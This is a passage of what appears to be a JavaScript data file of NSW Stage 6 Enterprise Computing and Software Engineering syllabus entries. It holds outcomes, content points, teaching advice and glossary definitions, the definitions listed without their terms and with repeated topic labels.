"topic": "Intelligent systems", "section": "Systems and their applications", "type": "content", "text": "Explain how intelligent systems combine innovative techniques and technologies to meet the needs of enterprise"}, {"year": "Y12", "topic": "Intelligent systems", "section": "Data and intelligent systems", "type": "content", "text": "Investigate the infrastructure requirements for an intelligent network in an enterprise with devices linked through an Internet of Things (IoT)"}, {"year": "Y12", "topic": "Intelligent systems", "section": "Data and intelligent systems", "type": "content", "text": "Explore collection, type, storage, processing, application and transmission of relevant and surplus data in an intelligent IoT network"}, {"year": "Y12", "topic": "Intelligent systems", "section": "Data and intelligent systems", "type": "content", "text": "Investigate the application of simulation, data modelling and the automation of systems in a range of enterprises"}, {"year": "Y12", "topic": "Intelligent systems", "section": "Data and intelligent systems", "type": "content", "text": "Explain the role of intelligent systems in surveillance"}, {"year": "Y12", "topic": "Intelligent systems", "section": "Data and intelligent systems", "type": "content", "text": "Explain how AI supports efficiency in an IoT network"}, {"year": "Y12", "topic": "Intelligent systems", "section": "Creating intelligent systems", "type": "content", "text": "Develop a set of rules and facts that could be used within an expert system to draw conclusions"}, {"year": "Y12", "topic": "Intelligent systems", "section": "Creating intelligent systems", "type": "content", "text": "Apply certainty factors to construct a decision tree for a proposed expert system"}, {"year": "Y12", "topic": "Intelligent systems", "section": "Creating intelligent systems", "type": "content", "text": "Verify the sources of data used in a decision support system"}, {"year": "Y12", "topic": "Intelligent systems", "section": "Creating intelligent systems", "type": "content", "text": "Use a flowchart to develop a knowledge base of IF-THEN rules to be used by an expert system"}, {"year": "Y12", "topic": "Intelligent systems", "section": "Creating intelligent systems", "type": "content", "text": "Design and model an automated smart system using a range of inputs and outputs"}, {"year": "Y12", "topic": "Intelligent systems", "section": "Creating intelligent systems", "type": "content", "text": "Implement automated processing using software"}, {"year": "Y12", "topic": "Intelligent systems", "section": "Creating intelligent systems", "type": "content", "text": "Assess the output produced by a decision support system, including graphing to detail the success of decisions, and comparing the proposed versus the actual outputs"}, {"year": "Y12", "topic": "Intelligent systems", "section": "Creating intelligent systems", "type": "content", "text": "Explain how expert systems contribute to the efficiency of intelligent systems"}, {"year": "Y12", "topic": "Enterprise project", "section": "Outcomes", "type": "outcome", "text": "analyses how innovative technologies have influenced enterprise computing systems EC-12-06"}, {"year": "Y12", "topic": "Enterprise project", "section": "Outcomes", "type": "outcome", "text": "explains the social, ethical and legal implications of the application of enterprise computing systems on the individual, society and the environment EC-12-07"}, {"year": "Y12", "topic": "Enterprise project", "section": "Outcomes", "type": "outcome", "text": "justifies the selection and use of tools and resources to design and develop an enterprise computing system EC-12-08"}, {"year": "Y12", "topic": "Enterprise project", "section": "Outcomes", "type": "outcome", "text": "selects and applies methods to record the management and evaluate the development of an enterprise computing system EC-12-09"}, {"year": "Y12", "topic": "Enterprise project", "section": "Outcomes", "type": "outcome", "text": "evaluates the effectiveness of an enterprise computing system EC-12-10"}, {"year": "Y12", "topic": "Enterprise project", "section": "Outcomes", "type": "outcome", "text": "communicates an enterprise computing solution to a specific audience EC-12-11"}, {"year": "Y12", "topic": "Enterprise project", "section": "Identifying and defining", "type": "content", "text": "Describe the tools and processes used to manage and document the development of an enterprise system"}, {"year": "Y12", "topic": "Enterprise project", "section": "Identifying and defining", "type": "content", "text": "Explain the effect of the changing nature of enterprise on the development of projects"}, {"year": "Y12", "topic": "Enterprise project", "section": "Researching and planning", "type": "content", "text": "Investigate tools that support the design and development of an enterprise system"}, {"year": "Y12", "topic": "Enterprise project", "section": "Researching and planning", "type": "content", "text": "Describe how computational, design and systems thinking skills are used in the design and development of an enterprise system"}, {"year": "Y12", "topic": "Enterprise project", "section": "Researching and planning", "type": "content", "text": "Select key collaborating and managing criteria appropriate to the development of an enterprise project"}, {"year": "Y12", "topic": "Enterprise project", "section": "Producing and implementing", "type": "content", "text": "Apply tools to inform the requirements and limitations of an enterprise system"}, {"year": "Y12", "topic": "Enterprise project", "section": "Producing and implementing", "type": "content", "text": "Explore and apply the most suitable development approach to develop, modify and implement an enterprise system"}, {"year": "Y12", "topic": "Enterprise project", "section": "Producing and implementing", "type": "content", "text": "Develop an implementation plan and test its feasibility for an enterprise computing system"}, {"year": "Y12", "topic": "Enterprise project", "section": "Testing and evaluating", "type": "content", "text": "Verify and validate an enterprise computing system"}];
const SWES=[{"topic": "Programming fundamentals", "section": "", "subsection": "", "text": "The teaching advice below provides an overview of each focus area in Year 11 and includes advice regarding the practical application of the content through project work."}, {"topic": "Programming fundamentals", "section": "Why is it important?", "subsection": "", "text": "The Programming Fundamentals focus area provides opportunities for students to develop foundational knowledge and understanding of software programming. Students develop skills to design algorithms, learn about standard control structures and how to apply and evaluate them in the design of software. This focus area enables students to develop an understanding of how to use algorithms to develop code that processes data to perform an action. Students will need to abstract both data and procedures when they apply computational thinking to a problem."}, {"topic": "Programming fundamentals", "section": "Why is it important?", "subsection": "Project work advice", "text": "Students are introduced to software engineering by applying computational thinking to develop a program. In this focus area students apply core knowledge and skills to develop project(s) that incorporate standard algorithmic structures converted into programming code. Projects could include the conversion of a standard board game into a computer game, designing a memory game, maze or arcade-style video game."}, {"topic": "The object-oriented paradigm", "section": "Why is it important?", "subsection": "Project work advice", "text": "The teaching advice below provides an overview of each focus area in Year 11 and includes advice regarding the practical application of the content through project work."}, {"topic": "The object-oriented paradigm", "section": "Why is it important?", "subsection": "Project work advice", "text": "The Object-Oriented Paradigm focus area provides opportunities for students to apply an object-oriented programming (OOP) language to solve problems. Students extend their knowledge of code development to include strategic and logical analysis as they design and implement code with an OOP focus. They develop an understanding of encapsulation, inheritance and polymorphism. This focus area emphasises the importance of implementing an appropriate design process to ensure the success, accuracy and efficiency of computer programs."}, {"topic": "The object-oriented paradigm", "section": "Why is it important?", "subsection": "Project work advice", "text": "Students exercise the fundamental skills developed in the Programming Fundamentals focus area and apply these to the specific requirements of OOP languages. Students apply core knowledge and skills to develop project(s) that apply the intricate skills associated with designing and programming using OOP. Projects could include a quiz-based application, stopwatch and alarm clock, a bulk file renaming tool, a simple graphic user interface (GUI) or application programming interface (API)."}, {"topic": "Programming mechatronics", "section": "Why is it important?", "subsection": "Project work advice", "text": "The teaching advice below provides an overview of each focus area in Year 11 and includes advice regarding the practical application of the content through project work."}, {"topic": "Programming mechatronics", "section": "Why is it important?", "subsection": "Project work advice", "text": "The Programming Mechatronics focus area provides opportunities for students to study a diverse range of mechatronic-based systems and the software that is used to control them. Students explore the design, automation and operational performance of mechatronic systems. This focus area familiarises students with approaches to design and implement code that is modular, reusable, reliable and maintainable. Students use computational thinking and design thinking to build and program a mechatronic system that uses sensors, actuators and end effectors."}, {"topic": "Programming mechatronics", "section": "Why is it important?", "subsection": "Project work advice", "text": "Students extend the learning experienced through the Programming Fundamentals and Object-Oriented Paradigm focus areas to develop project(s) by building and programming a mechatronic system using a range of sensors, actuators and end effectors. Projects explore the use and application of robotics, controllers and the programming of these devices using a text-based, OOP language."}, {"topic": "Secure software architecture", "section": "Why is it important?", "subsection": "Project work advice", "text": "The teaching advice provides an overview of each focus area in Year 12 and additional advice regarding the planning and delivery of the content to maximise student synthesis."}, {"topic": "Secure software architecture", "section": "Why is it important?", "subsection": "Project work advice", "text": "The Secure Software Architecture focus area provides opportunities for students to develop knowledge, understanding and skills associated with developing secure software. Students investigate and practise industry-recognised techniques for developing secure programming code and how these techniques contribute to the development of secure software. This focus area provides opportunities to evaluate the social, ethical and legal issues that affect people and enterprises resulting from the development and implementation of safe and secure software."}, {"topic": "Secure software architecture", "section": "Why is it important?", "subsection": "Additional advice", "text": "This focus area may be studied independently or combined with the Programming for the Web topic to support the consolidation of key concepts experienced by software development engineers."}, {"topic": "Programming for the Web", "section": "Why is it important?", "subsection": "Additional advice", "text": "The teaching advice provides an overview of each focus area in Year 12 and additional advice regarding the planning and delivery of the content to maximise student synthesis."}, {"topic": "Programming for the Web", "section": "Why is it important?", "subsection": "Additional advice", "text": "The Programming for the Web focus area encourages students to extend their knowledge and understanding of how algorithms support the development of efficient and accurate computer programs. Students learn about the software engineering principles that guide the development of software used to control hardware responsible for the transmission of data in web environments. This focus area provides opportunities to develop computational and systems thinking as students apply software engineering principles to design and develop web-based applications."}, {"topic": "Programming for the Web", "section": "Why is it important?", "subsection": "Additional advice", "text": "This focus area may be studied independently or combined with the Secure Software Architecture topic to consolidate and practise key concepts experienced by software development engineers."}, {"topic": "Software automation", "section": "Why is it important?", "subsection": "Additional advice", "text": "The teaching advice provides an overview of each focus area in Year 12 and additional advice regarding the planning and delivery of the content to maximise student synthesis."}, {"topic": "Software automation", "section": "Why is it important?", "subsection": "Additional advice", "text": "The Software Automation focus area provides opportunities for students to extend their knowledge and understanding of programming and its diverse applications. Students are provided with opportunities to design and implement code as they apply object-oriented programming knowledge and design thinking to solve problems. Learning in this focus area emphasises the fields of machine learning (ML) and artificial intelligence (AI). This includes some of the fundamental knowledge and skills required to program for emerging technologies and the significance and impact of ML and AI on the individual, society and the environment."}, {"topic": "Software automation", "section": "Why is it important?", "subsection": "Additional advice", "text": "The practical learning experiences should apply the skills associated with developing and evaluating the success of ML systems and the code that drives them. This highlights opportunities for students to incorporate software automation into their Software Engineering project."}, {"topic": "Software engineering project", "section": "Why is it important?", "subsection": "Additional advice", "text": "The teaching advice provides an overview of each focus area in Year 12 and additional advice regarding the planning and delivery of the content to maximise student synthesis."}, {"topic": "Software engineering project", "section": "Why is it important?", "subsection": "Additional advice", "text": "The Software Engineering Project is to be completed in Year 12 and will require students to develop a project of their choice based on the knowledge and skills developed in Year 11 and Year 12."}, {"topic": "Software engineering project", "section": "Why is it important?", "subsection": "Additional advice", "text": "Students have an opportunity to develop deeper knowledge, understanding and skills in an area of interest as they engage in a software engineering project that addresses an identified real-world problem. Students refine and apply project-management skills as they develop, document, implement and evaluate their project solution. Learning in this focus area emphasises project-management and software development approaches, explores the tools used by software designers and engineers, and explores the concept of delivering solutions for a client. Highly valued industry skills such as collaboration and communication are developed through project work where students consider involving and empowering clients, responding to stakeholders, and negotiating with peers."}, {"topic": "Software engineering project", "section": "Why is it important?", "subsection": "Additional advice", "text": "Teachers are encouraged to integrate the learning content of this focus area within all other Year 12 focus areas."}, {"topic": "Software engineering project", "section": "Why is it important?", "subsection": "Additional advice", "text": "A step-by-step procedure required to solve a problem. Algorithms may be presented in many ways, e.g. written instructions, flow charts or using a computer programming language."}, {"topic": "Software engineering project", "section": "Why is it important?", "subsection": "Additional advice", "text": "A software program designed for a specific purpose to run on mobile devices or on a personal computer. An abbreviation of the word ‘application’."}, {"topic": "Software engineering project", "section": "Why is it important?", "subsection": "Additional advice", "text": "An interface that allows an application or website to plug into another program or website."}, {"topic": "Software engineering project", "section": "Why is it important?", "subsection": "Additional advice", "text": "Intelligence demonstrated by machines. Sometimes called machine intelligence."}, {"topic": "Software engineering project", "section": "Why is it important?", "subsection": "Additional advice", "text": "Assets are the digital elements that can be used or incorporated into a multimedia presentation or production. They include graphics, photographs, videos, audio, animations or other artistic data."}, {"topic": "Software engineering project", "section": "Why is it important?", "subsection": "Additional advice", "text": "Extremely large datasets that may be analysed computationally to reveal patterns, trends and associations."}, {"topic": "Software engineering project", "section": "Why is it important?", "subsection": "Additional advice", "text": "A testing technique where there is no knowledge of the internal workings of an application. A user will provide inputs and observe the outputs in order to determine functionality of the program."}, {"topic": "Software engineering project", "section": "Why is it important?", "subsection": "Additional advice", "text": "Working with others towards a shared goal, through a variety of modes of communication. This may be achieved using a range of technologies, tools and processes."}, {"topic": "Software engineering project", "section": "Why is it important?", "subsection": "Additional advice", "text": "A process in which a problem is analysed and solved so that a human, machine or computer can effectively implement the solution. It involves using strategies to organise data logically, break down problems into parts, interpret patterns and design, and implement algorithms to solve problems."}, {"topic": "Software engineering project", "section": "Why is it important?", "subsection": "Additional advice", "text": "A discrete representation of information using number codes. Data may include characters (e.g. alphabetic letters, numbers and symbols), images, sounds and/or instructions that, when represented by number codes, can be manipulated, stored and communicated by digital systems. For example, characters may be represented using ASCII code or images may be represented by a bitmap of numbers representing each ‘dot’ or pixel."}, {"topic": "Software engineering project", "section": "Why is it important?", "subsection": "Additional advice", "text": "This is a global movement that refers to the right of Indigenous Peoples to determine the creation, collection, ownership and application of data that is for and about Indigenous Peoples. The term also refers to transnational data flow and a range of issues arising from the flow of data between nations."}, {"topic": "Software engineering project", "section": "Why is it important?", "subsection": "Additional advice", "text": "Data types used in computing are expressed as either:"}, {"topic": "Software engineering project", "section": "Why is it important?", "subsection": "Additional advice", "text": "string/text"}, {"topic": "Software engineering project", "section": "Why is it important?", "subsection": "Additional advice", "text": "character"}, {"topic": "Software engineering project", "section": "Why is it important?", "subsection": "Additional advice", "text": "integer"}, {"topic": "Software engineering project", "section": "Why is it important?", "subsection": "Additional advice", "text": "floating point or real"}, {"topic": "Software engineering project", "section": "Why is it important?", "subsection": "Additional advice", "text": "date and time"}, {"topic": "Software engineering project", "section": "Why is it important?", "subsection": "Additional advice", "text": "Boolean."}, {"topic": "Software engineering project", "section": "Why is it important?", "subsection": "Additional advice", "text": "A process where a need or opportunity is identified and a design solution is developed. The consideration of economic, environmental and social impacts that result from designed solutions are core to design thinking. Design thinking methods can be used when trying to understand a problem, generate ideas and refine a design based on evaluation and testing."}, {"topic": "Software engineering project", "section": "Why is it important?", "subsection": "Additional advice", "text": "Refers to electronic tools, systems, devices and resources that generate, process or store data, and may include applications, games, microcontrollers, mobile devices, multimedia, networks, robotics."}, {"topic": "Software engineering project", "section": "Why is it important?", "subsection": "Additional advice", "text": "Make a judgement based on criteria; determine the value of."}, {"topic": "Software engineering project", "section": "Why is it important?", "subsection": "Additional advice", "text": "A testing technique where there is a partial knowledge of the internal workings of an application. Its purpose is to search for defects related to improper code structure or the improper use of functions. This technique gives the ability to test both the code and the presentation layer of an application."}, {"topic": "Software engineering project", "section": "Why is it important?", "subsection": "Additional advice", "text": "Note: grey box testing and gray box testing mean the same."}, {"topic": "Software engineering project", "section": "Why is it important?", "subsection": "Additional advice", "text": "The presentation of data in a manner that is readily understood."}, {"topic": "Software engineering project", "section": "Why is it important?", "subsection": "Additional advice", "text": "The combination of digital systems, people and processes that collect, manage and analyse data."}, {"topic": "Software engineering project", "section": "Why is it important?", "subsection": "Additional advice", "text": "A mathematical, conceptual or physical representation that describes, simplifies, clarifies or provides an explanation of the structure, workings or relationships within an object, system or idea. Models can provide a means of testing and predicting behaviour within limited conditions. Models may be physical or exist in digital form."}, {"topic": "Software engineering project", "section": "Why is it important?", "subsection": "Additional advice", "text": "A paradigm based on the concept of ‘objects’ that can contain data and code in the form of procedures. OOP language is a language based on the principles of ‘C’."}, {"topic": "Software engineering project", "section": "Why is it important?", "subsection": "Additional advice", "text": "A technique used in object-oriented programming to query and manipulate data from a database."}, {"topic": "Software engineering project", "section": "Why is it important?", "subsection": "Additional advice", "text": "A method of programming where the program is divided into functions. A program consists of data and procedures (modules) that operate on the data. Data and procedures are treated as separate entities."}, {"topic": "Software engineering project", "section": "Why is it important?", "subsection": "Additional advice", "text": "A trial product or model built to test an idea or process to inform further design development. Its purpose is to see if and how well the design works and is tested by users and systems analysts. A prototype can be either a physical object or exist in digital form."}, {"topic": "Software engineering project", "section": "Why is it important?", "subsection": "Additional advice", "text": "See model"}, {"topic": "Software engineering project", "section": "Why is it important?", "subsection": "Additional advice", "text": "A form of algorithm description that uses English-like statements with defined rules of structure and keywords."}, {"topic": "Software engineering project", "section": "Why is it important?", "subsection": "Additional advice", "text": "A diagrammatic model that breaks down the steps of an outline solution into smaller and smaller steps."}, {"topic": "Software engineering project", "section": "Why is it important?", "subsection": "Additional advice", "text": "A programming language designed for integrating and communicating with other programming languages."}, {"topic": "Software engineering project", "section": "Why is it important?", "subsection": "Additional advice", "text": "Data with a high degree of organisation, such that it can easily be analysed and processed using algorithms. The organisation of the data takes on a form that captures the properties and behaviours of the source the data represents."}, {"topic": "Software engineering project", "section": "Why is it important?", "subsection": "Additional advice", "text": "Specialist programming language used to manage data and access data in relational database management systems."}, {"topic": "Software engineering project", "section": "Why is it important?", "subsection": "Additional advice", "text": "An understanding of how related objects or components interact to influence how systems function. Students are provided with opportunities to recognise the connectedness of, and interactions between phenomena, people, places and events in local and wider contexts and consider the impact of their decisions. Understanding the complexity of systems and the interdependence of components is important for scientific research and for the creation of solutions to technical, economic and social issues."}, {"topic": "Software engineering project", "section": "Why is it important?", "subsection": "Additional advice", "text": "The usability, ease of use, and enjoyment provided in the interaction between the customer and the product."}, {"topic": "Software engineering project", "section": "Why is it important?", "subsection": "Additional advice", "text": "The means by which users interact with computer hardware or software. In software, this usually comprises fields for text and number entry, mouse pointers, buttons and other graphical elements. In hardware, switches, dials and light-emitting diodes (LEDs) provide information about the interactions between a user and a machine."}, {"topic": "Software engineering project", "section": "Why is it important?", "subsection": "Additional advice", "text": "The World Wide Web Consortium is the international standards organisation for the world wide web. All of the standards used for web development are defined by this organisation."}, {"topic": "Software engineering project", "section": "Why is it important?", "subsection": "Additional advice", "text": "A testing technique used to examine the internal workings of an application including the design, code and inner workings of software. This technique gives the ability to verify the flow of inputs and outputs through the application."}, {"topic": "Software engineering project", "section": "Why is it important?", "subsection": "Additional advice", "text": "Aboriginal Peoples are the Traditional custodians of Australia and are represented by more than 250 language groups, each connected with a particular Country. Torres Strait Islander Peoples are represented by 5 major island groups and are connected with islands to the north of Australia’s Cape York which were annexed by Queensland in 1879."}, {"topic": "Software engineering project", "section": "Why is it important?", "subsection": "Additional advice", "text": "An Aboriginal and/or Torres Strait Islander person is someone who:"}, {"topic": "Software engineering project", "section": "Why is it important?", "subsection": "Additional advice", "text": "is of Aboriginal and/or Torres Strait Islander descent"}, {"topic": "Software engineering project", "section": "Why is it important?", "subsection": "Additional advice", "text": "identifies as an Aboriginal person and/or Torres Strait Islander person, and"}, {"topic": "Software engineering project", "section": "Why is it important?", "subsection": "Additional advice", "text": "is accepted as such by the Aboriginal and/or Torres Strait Islander Community(ies) in which they live."}, {"topic": "Software engineering project", "section": "Why is it important?", "subsection": "Additional advice", "text": "A recognised dialect of English which is the first, or home language, of many Aboriginal people. It differs from other dialects of English, such as Standard Australian English, in systematic ways including sounds, grammar, words and their meanings, and language use. Aboriginal English is a powerful vehicle for the expression of Aboriginal identity. Aboriginal English is not a target language study option for NSW Aboriginal Languages syllabuses."}, {"topic": "Software engineering project", "section": "Why is it important?", "subsection": "Additional advice", "text": "Texts that describe landscapes and directions of the tracks forged in lands, waters and skies by Creator Spirits during the Dreaming."}, {"topic": "Software engineering project", "section": "Why is it important?", "subsection": "Additional advice", "text": "The extent to which a system, environment or object may be used irrespective of a user’s capabilities or abilities. For example, the use of assistive technologies (AT) to allow people with disability to use computer systems, or the use of icons in place of words to allow young children to use a system."}, {"topic": "Software engineering project", "section": "Why is it important?", "subsection": "Additional advice", "text": "A device or system whose primary purpose is to maintain or improve an individual's functioning and independence to facilitate participation and enhance overall wellbeing. This includes technologies specifically designed to meet an individual's needs, eg eye gaze technology, as well as more general technologies that can be used by anyone, eg speech-to-text applications. Assistive technology can also be referred to as inclusive technology."}, {"topic": "Software engineering project", "section": "Why is it important?", "subsection": "Additional advice", "text": "An umbrella term that encompasses the communication methods used to supplement or replace speech or writing. AAC can be unaided, such as gestures, body language and sign language, or aided such as pictures, symbols, objects or speech generating devices."}, {"topic": "Software engineering project", "section": "Why is it important?", "subsection": "Additional advice", "text": "See communication systems"}, {"topic": "Software engineering project", "section": "Why is it important?", "subsection": "Additional advice", "text": "The ways people communicate and the communicative behaviours they use. Communication forms can be non-symbolic and/or symbolic. Non-symbolic forms include sounds, gestures, facial expressions and eye movements. Symbolic forms can be aided or non-aided. Aided forms of symbolic communication include objects, symbols, photographs and drawings. Aided forms can be digital. Non-aided forms of symbolic communication include formal gestures; speech; and signs, such as Key Word Sign."}, {"topic": "Software engineering project", "section": "Why is it important?", "subsection": "Additional advice", "text": "The protection provided to the creators of original works and makers of sound recordings and films, that offers a legal framework for the control and reproduction or transmission of their literary, dramatic, artistic or musical works."}, {"topic": "Software engineering project", "section": "Why is it important?", "subsection": "Additional advice", "text": "Country is used to describe a specific area of a nation or clan including physical, linguistic and spiritual features. Aboriginal communities’ cultural associations with their Country may include or relate to languages, cultural practices, knowledge, songs, stories, art, paths, landforms, flora, fauna and minerals. These cultural associations may include custodial relationships with particular landscapes such as land, sea, sky, rivers as well as the intangible places associated with the Dreaming(s). Custodial relationships are extremely important in determining who may have the capacity to authentically speak for their Country."}, {"topic": "Software engineering project", "section": "Why is it important?", "subsection": "Additional advice", "text": "Place is a space mapped out by physical or intangible boundaries that individuals or groups of Torres Strait Islander Peoples occupy and regard as their own. It is a space with varying degrees of spirituality."}, {"topic": "Software engineering project", "section": "Why is it important?", "subsection": "Additional advice", "text": "The customs, habits, beliefs/spirituality, social organisation and ways of life that characterise different groups and communities. Cultural characteristics give a group or individual a sense of who they are and help them make sense of the world in which they live. Culture is a shared system but inherently diverse – there can be individual and group differences within cultures. Everyone has culture – it is a lens through which we see the world."}, {"topic": "Software engineering project", "section": "Why is it important?", "subsection": "Additional advice", "text": "In Aboriginal communities, an individual charged with maintaining and passing on particular elements of cultural significance, eg language, stories, songs, rituals and imagery."}, {"topic": "Software engineering project", "section": "Why is it important?", "subsection": "Additional advice", "text": "When referring to deaf people who belong to a linguistic and cultural minority known as the Deaf community, the 'D' may be capitalised in reference to the individual, the group, or the culture in order to accord respect and deference, for example, the Deaf community. When referring simply to audiological status or when cultural affiliation is not known, as in the case of a person with a hearing loss in general, the lowercase 'd', as in 'deaf' is the more common usage."}, {"topic": "Software engineering project", "section": "Why is it important?", "subsection": "Additional advice", "text": "A cultural identity for people with hearing loss who share a common culture and who usually have a shared sign language."}, {"topic": "Software engineering project", "section": "Why is it important?", "subsection": "Additional advice", "text": "An umbrella term for any or all of the following components:"}, {"topic": "Software engineering project", "section": "Why is it important?", "subsection": "Additional advice", "text": "impairments: challenges in body function or structure"}, {"topic": "Software engineering project", "section": "Why is it important?", "subsection": "Additional advice", "text": "activity limitations: difficulties in executing activities"}, {"topic": "Software engineering project", "section": "Why is it important?", "subsection": "Additional advice", "text": "participation restrictions: challenges an individual may experience in involvement in life situations. (World Health Organization)"}, {"topic": "Software engineering project", "section": "Why is it important?", "subsection": "Additional advice", "text": "Differences that exist within a group, for example, age, sex, gender, gender expression, sexuality, ethnicity, ability/disability, body shape and composition, culture, religion/spirituality, learning differences, socioeconomic background, values and experiences."}, {"topic": "Software engineering project", "section": "Why is it important?", "subsection": "Additional advice", "text": "The Dreaming has different meanings for different Aboriginal groups. The Dreaming can be seen as the embodiment of Aboriginal creation which gives meaning to everything; the essence of Aboriginal beliefs about creation and spiritual and physical existence. It establishes the rules governing relationships between the people, the land and all things for Aboriginal Peoples. The Dreaming is linked to the past, the present and the future. Where appropriate, refer to Aboriginal names for the Dreaming."}, {"topic": "Software engineering project", "section": "Why is it important?", "subsection": "Additional advice", "text": "The custodians of knowledge and lore. They are chosen and accepted by their own communities as people who have the permission to disclose cultural knowledge and beliefs. Recognised Elders are highly respected people within Aboriginal communities. Proper consultation with local Aboriginal communities will often direct schools to recognised Elders."}, {"topic": "Software engineering project", "section": "Why is it important?", "subsection": "Additional advice", "text": "The first language(s) that a person learns to speak."}, {"topic": "Software engineering project", "section": "Why is it important?", "subsection": "Additional advice", "text": "An internationally recognised term for the first peoples of a land. In NSW the term Aboriginal person/Peoples is preferred."}, {"topic": "Software engineering project", "section": "Why is it important?", "subsection": "Additional advice", "text": "See Aboriginal and Torres Strait Islander Peoples"}, {"topic": "Software engineering project", "section": "Why is it important?", "subsection": "Additional advice", "text": "Includes, but is not limited to, objects, sites, cultural knowledge, cultural expression and the arts, that have been transmitted or continue to be transmitted through generations as belonging to a particular Indigenous group or Indigenous people as a whole or their territory."}, {"topic": "Software engineering project", "section": "Why is it important?", "subsection": "Additional advice", "text": "See intellectual property"}, {"topic": "Software engineering project", "section": "Why is it important?", "subsection": "Additional advice", "text": "Non-material assets such as forms of cultural expression that belong to a particular individual or community. Intellectual property rights refer to the rights that the law grants to individuals for the protection of creative, intellectual, scientific and industrial activity, such as inventions."}, {"topic": "Software engineering project", "section": "Why is it important?", "subsection": "Additional advice", "text": "See Indigenous cultural and intellectual property (ICIP), and copyright"}, {"topic": "Software engineering project", "section": "Why is it important?", "subsection": "Additional advice", "text": "A communication strategy that incorporates signing with speech. It is used to support language development for people with communication difficulties. Although Key Word Sign uses a simplified form of manual signing, it is different to Auslan, as it is not a signed language."}, {"topic": "Software engineering project", "section": "Why is it important?", "subsection": "Additional advice", "text": "A key aspect of Aboriginal cultures and values. It includes the importance of all relationships and of being related to and belonging to the land."}, {"topic": "Software engineering project", "section": "Why is it important?", "subsection": "Additional advice", "text": "An Aboriginal community identified with a common language, both verbal and nonverbal, and with a particular territory. Used in preference to the term ‘tribe’."}, {"topic": "Software engineering project", "section": "Why is it important?", "subsection": "Additional advice", "text": "The process and range of strategies for increasing knowledge and use of a language that is no longer spoken fluently across all generations in the context of language loss or language dispossession caused by colonisation. Aboriginal Languages and Torres Strait Islander Languages are being revived through community initiatives, linguistic research and school programs. ‘Language revival’ may be used as an overarching term that could also include ‘reclamation’, ‘revitalisation’, ‘renewal’ and ‘reawakening’."}, {"topic": "Software engineering project", "section": "Why is it important?", "subsection": "Additional advice", "text": "A local Aboriginal community is constituted by those people who are Aboriginal and who reside in the near locality. Aboriginal communities will have a rich and diverse history that has been seriously affected by dispossession and relations, which sees families with spiritual connection to Country residing beside those who have been forced to move from other locations. The notion of locality is complex and multilayered: schools should seek advice from a range of people and/or organisations representing local interests."}, {"topic": "Software engineering project", "section": "Why is it important?", "subsection": "Additional advice", "text": "See community(ies)"}, {"topic": "Software engineering project", "section": "Why is it important?", "subsection": "Additional advice", "text": "Taking place away from Aboriginal land or Country of origin."}, {"topic": "Software engineering project", "section": "Why is it important?", "subsection": "Additional advice", "text": "See Country/Place"}, {"topic": "Software engineering project", "section": "Why is it important?", "subsection": "Additional advice", "text": "Taking place on Aboriginal land or Country of origin."}, {"topic": "Software engineering project", "section": "Why is it important?", "subsection": "Additional advice", "text": "See Country/Place"}, {"topic": "Software engineering project", "section": "Why is it important?", "subsection": "Additional advice", "text": "The appropriate ways of behaving, communicating and showing respect for diversity of history and culture. This involves appreciation of the knowledge, standing and status of people within the local Aboriginal community and the school community. Protocols inevitably vary between communities, and between people within a community. In establishing a partnership between schools and Aboriginal communities, it is especially important that protocols are acknowledged and respected."}, {"topic": "Software engineering project", "section": "Why is it important?", "subsection": "Additional advice", "text": "Hand signs (or hand talk) used to supplement or replace oral language. Signs form part of nonverbal communication for Aboriginal and Torres Strait Islander Peoples and may be used by people who are hearing, or d/Deaf or hard of hearing. Aboriginal and Torres Strait Islander Sign Languages may be used in some areas. Some Sign Languages may be associated with sacred ceremonial practices."}, {"topic": "Software engineering project", "section": "Why is it important?", "subsection": "Additional advice", "text": "The use of words, graphic designs and/or symbols used to communicate a message, eg information signs, plaques, warning signs, road signs, signs that show direction."}, {"topic": "Software engineering project", "section": "Why is it important?", "subsection": "Additional advice", "text": "A type of assistive technology that enables people with cognitive and/or physical disability to access a range of devices, including computers and communication devices. Switches can be activated by touch, or triggered without contact, such as through eye gaze, sound or blowing."}, {"topic": "Software engineering project", "section": "Why is it important?", "subsection": "Additional advice", "text": "See assistive technology (AT)"}, {"topic": "Software engineering project", "section": "Why is it important?", "subsection": "Additional advice", "text": "Yarning circles are an important cultural practice for Aboriginal and Torres Strait Islander Peoples to learn within the collective group. Knowledge and information are shared in harmony and respect with all individuals."}];
const ECS=[{"topic": "Interactive media and the user experience", "section": "", "subsection": "", "text": "Practical experiences and project work are an essential component of the Enterprise Computing Stage 6 course. Practical experiences provide opportunities for students to apply their knowledge and skills in authentic contexts. Project work develops student’s skills and capabilities in planning, designing and developing a digital solution."}, {"topic": "Interactive media and the user experience", "section": "", "subsection": "", "text": "Practical experiences and project work should be accessible for and inclusive of all students. Flexible approaches to using a range of tools and providing opportunity for student choice help to ensure meaningful participation for every student. Students should also be encouraged to present their project work using a variety of modes, including reports, digital presentations, oral presentations, data visualisations or multimodal presentations."}, {"topic": "Interactive media and the user experience", "section": "Why is it important?", "subsection": "", "text": "In this focus area students investigate the effectiveness of a range of applications when communicating information, including the need to design for user experience (UX) and related social, ethical and legal issues. Students explore the capture, creation, transmission, storage, analysis, integration, presentation and sharing of interactive media files. They investigate hardware and software including storage, distributed computing, security protocols, the use of intellectual property and the importance of user interfaces (UI)."}, {"topic": "Interactive media and the user experience", "section": "Why is it important?", "subsection": "Project work advice", "text": "Students apply knowledge and skills to develop digital products that demonstrate the value of digital design and promote interactive media as a communication tool. Projects should demonstrate the safe and ethical use of online tools and use contemporary and innovative software. Projects may include the use of collected and/or curated media files to create a system for information delivery, a presentation using animations or an interactive learning system."}, {"topic": "Networking systems and social computing", "section": "Why is it important?", "subsection": "Project work advice", "text": "Practical experiences and project work are an essential component of the Enterprise Computing Stage 6 course. Practical experiences provide opportunities for students to apply their knowledge and skills in authentic contexts. Project work develops student’s skills and capabilities in planning, designing and developing a digital solution."}, {"topic": "Networking systems and social computing", "section": "Why is it important?", "subsection": "Project work advice", "text": "Practical experiences and project work should be accessible for and inclusive of all students. Flexible approaches to using a range of tools and providing opportunity for student choice help to ensure meaningful participation for every student. Students should also be encouraged to present their project work using a variety of modes, including reports, digital presentations, oral presentations, data visualisations or multimodal presentations."}, {"topic": "Networking systems and social computing", "section": "Why is it important?", "subsection": "Project work advice", "text": "This focus area enables students to learn about human-centric computing and networking infrastructure by exploring network architecture, resources and communication media. Students investigate workflows used by enterprises, and how networks support collaborative work practices and social interactions. They explore the impact of disruptive technologies on enterprise and social networks, and explore the importance of personal and network security including cybersecurity. Students are introduced to technologies that underpin Enterprise Computing including the Internet of Things (IoT) and cloud computing."}, 